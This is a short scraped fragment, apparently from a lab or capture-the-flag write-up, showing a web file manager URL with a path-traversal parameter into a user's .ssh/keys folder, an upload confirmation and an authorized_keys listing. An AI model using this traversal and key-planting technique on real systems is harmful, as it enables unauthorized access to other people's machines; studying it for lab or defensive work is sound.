 192.168.185.231/?cwd=../../../../../../../home/remi/.ssh/keys
Boolean
File Manager
Choose File No file chosen Upload
New file has been uploaded
. / .. / .. / .. / .. / .. / .. / .. / home / remi / .ssh / keys
Filename
authorized_keys